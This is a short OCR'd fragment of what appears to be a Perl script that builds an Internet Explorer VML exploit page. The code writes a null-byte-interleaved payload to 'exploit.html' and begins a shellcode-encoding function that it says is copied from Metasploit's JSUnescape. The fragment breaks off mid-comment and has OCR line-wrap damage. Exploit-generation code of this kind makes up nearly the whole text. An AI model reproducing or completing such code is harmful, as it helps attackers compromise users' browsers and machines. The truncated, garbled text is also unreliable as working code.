
# body2 + footer

foreach $c (split //, ($body2 . 
$footer)) {

	$page = $page . $c . "\x00";

}

open (IE_VML, ">", "exploit.html");

print IE_VML $page;

close IE_VML;

# This function copy from JSUnescape() 
code in Metasploit

sub convert_shellcode {

	my $data = shift;

	my $mode = shift() || 'LE';

	my $code = '';

	# Encode the shellcode via %u 